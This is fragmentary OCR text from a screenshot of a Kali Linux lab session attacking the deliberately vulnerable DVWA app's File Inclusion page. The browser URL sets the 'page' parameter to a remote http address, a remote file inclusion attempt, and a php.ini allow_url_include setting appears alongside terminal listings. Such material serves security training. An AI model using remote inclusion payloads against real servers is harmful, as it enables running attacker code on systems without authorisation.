 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: /...
15:27
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Connecting...
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.12
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali
Terminal - root@HLKali: /var/www/html
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs
root@HLKali: /var/www/html
vmware-installer-horizon
vmware-tools
vmware-vix
vpnc
wgetrc
wildmidi
wireshark
wpa_supplicant
wvdial.conf
xdg
xfce4
xml
xpdf
xprobe2
zsh
cd /home
ls
hacker
temp
ls
hacker
temp
*(Untitled)
File Edit Search Options Help
/etc/php5/cgi/php.ini
allow_url_include = Off
http://
https://
ftp
ssh
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Waiting for 192.168.14.129...